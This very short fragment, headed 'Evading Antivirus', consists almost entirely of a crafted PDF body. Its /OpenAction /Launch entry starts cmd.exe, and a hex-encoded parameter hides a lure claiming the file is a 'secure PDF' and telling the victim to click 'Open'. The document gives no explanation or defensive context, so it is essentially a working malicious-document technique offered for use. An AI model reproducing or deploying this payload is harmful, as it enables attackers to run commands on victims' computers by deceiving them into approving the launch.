 Evading Antivirus %PDF-1. trailer<</Root<</Pages<<>>/OpenAction<</S/Launch/Win<</F(cmd.exe)/P<0A0A0A0A0A0A0A0A4E6F74653A2054686973206973206120736563757265205044462E20546F207669657720746865207365637572656420636F6E74656E7420706C6561736520636C69636B2074686520224F70656E2220627574746F6E2062656C6F772E>>>>>>>>> 